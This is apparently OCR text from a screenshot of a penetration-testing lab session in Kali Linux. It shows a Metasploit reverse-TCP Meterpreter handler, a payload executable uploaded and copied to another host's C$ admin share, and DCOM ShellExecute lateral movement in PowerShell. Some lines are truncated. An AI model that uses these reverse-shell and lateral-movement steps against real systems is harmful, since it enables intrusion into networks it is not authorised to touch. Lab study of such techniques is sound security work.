 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] uploading  : /root/shell2.exe -> shell2.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/shell2.exe -> shell2.exe
[*] uploaded   : /root/shell2.exe -> shell2.exe
meterpreter > shell
Process 3232 created.
Channel 5 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Oracle\Middleware\user_projects\domains\base_domain>chcp 65001
chcp 65001
Active code page: 65001
C:\Oracle\Middleware\user_projects\domains\base_doma
copy shell2.exe \\10.10.10.201\c$
        1 file(s) copied.
C:\Oracle\Middleware\user_projects\domains\base_doma
exit
meterpreter > powershell_shell
PS > $com = [Type]::GetTypeFromCLSID('9BA05972-F6A8-
PS > $obj = [System.Activator]::CreateInstance($com)
PS > $item = $obj.item()
PS > $item.Document.Application.ShellExecute("cmd.ex
PS >
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
       =[ metasploit v6.0.15-dev                          ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit, see all the filters with
h
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Sending stage (175174 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.10:49298) at 2021-01-19 23:31:41 +0800
meterpreter > getuid
Server username: DE1AY\mssql
meterpreter >
ALI
VE SECURITY